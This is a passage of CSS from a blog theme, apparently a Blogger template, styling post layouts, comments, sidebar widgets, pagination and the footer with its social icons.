.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
